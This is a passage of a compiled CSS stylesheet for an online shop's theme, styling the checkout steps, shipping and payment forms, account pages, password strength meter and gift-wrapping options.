  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 24px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 20px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #5082cc;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 30px;
  margin: 0 0 20px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 1.8rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block::before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #5082cc;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit #region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 5px 18px 5px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #ff5501;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #ff5501;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 10px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.column.main .block .title strong {
  font-size: 18px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 32px;
  line-height: 32px;
  padding: 0 9px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 10px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 10px 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 10px 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.gift-item-block .title:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 10px 10px 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 10px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 14px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.block.filter {
  margin-bottom: 40px;
}
